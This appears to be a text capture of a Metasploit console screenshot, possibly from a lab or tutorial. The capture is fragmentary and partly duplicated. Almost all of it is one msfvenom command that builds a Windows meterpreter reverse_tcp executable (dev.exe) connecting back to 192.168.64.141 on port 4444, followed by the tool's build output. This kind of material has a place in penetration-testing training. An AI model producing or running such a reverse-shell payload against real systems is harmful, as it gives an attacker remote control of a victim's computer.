 Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.141 LPORT
=4444 -f exe >/root/dev.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.64.141 LP
ORT=4444 -f exe >/root/dev.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 >